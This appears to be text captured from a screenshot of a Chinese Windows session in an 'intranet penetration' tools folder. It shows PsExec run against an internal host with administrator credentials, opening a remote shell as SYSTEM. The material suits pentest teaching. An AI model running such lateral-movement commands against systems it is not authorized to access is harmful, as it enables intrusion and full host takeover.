 \\192.168.10.3: cmd.exe
Microsoft Windows [版本 10.0.19043.985]
(c) Microsoft Corporation。保留所有权利。
D:\gongju\内网渗透\Pstools>PsExec64.exe -accepteula \\192.168.10.3 -u WIN-U8TRGT93CTR\administrator -p -s cmd.
exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>